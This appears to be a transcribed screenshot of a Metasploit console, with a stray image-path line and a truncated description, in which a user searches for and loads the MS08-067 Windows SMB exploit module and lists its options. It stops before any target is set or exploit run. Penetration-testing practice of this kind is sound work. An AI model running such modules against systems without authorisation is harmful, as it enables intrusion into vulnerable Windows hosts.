 msf5 > search ms08-067
Matching Modules
================
#  Name                                Disclosure Date  Rank   Check  Description
-  ----                                ---------------  ----   -----  -----------
0  exploit/windows/smb/ms08_067_netapi  2008-10-28       great  Yes    MS08-067 Microsoft Server Servi
n
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target address range or CIDR identifier
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >